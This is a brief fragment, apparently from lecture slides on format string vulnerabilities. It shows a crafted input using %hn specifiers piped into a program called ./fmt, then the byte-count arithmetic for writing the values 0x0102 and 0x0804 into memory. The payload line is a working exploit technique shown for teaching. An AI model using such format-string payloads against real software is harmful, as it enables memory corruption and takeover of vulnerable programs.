 $ echo “AAAABBBBAAAADBBB%242d%hn%1794d%hn” | ./fmt
16 bytes 242 bytes 1794 bytes
258 bytes
(0x0102)
258+1794 = 2052
(0x0804)